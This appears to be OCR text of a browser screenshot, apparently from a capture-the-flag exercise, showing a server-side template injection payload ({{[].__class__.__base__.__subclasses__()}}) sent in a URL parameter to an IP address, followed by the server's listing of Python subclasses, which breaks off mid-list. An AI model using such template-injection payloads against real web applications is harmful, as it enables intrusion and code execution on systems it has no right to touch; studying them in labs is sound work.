 不安全 | 114.67.246.176:13945/?flag={{[].__class__.__base__.__subclasses__()}}
ing temp mine tool 论坛 娱乐 效率 learn 赛 书2021 SEO 大神博客
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class
'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>,
<class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>,
<class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>,
<class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class
'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>,
<class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class
'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class
'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>,
<class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>,
<class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class
'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class
'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class
'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class
'_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.permutations'>, <class 'itertools.product'>,
<class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class
'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class
'_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class
'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class
'_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class
'_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class 'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class
'unpack_iterator'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class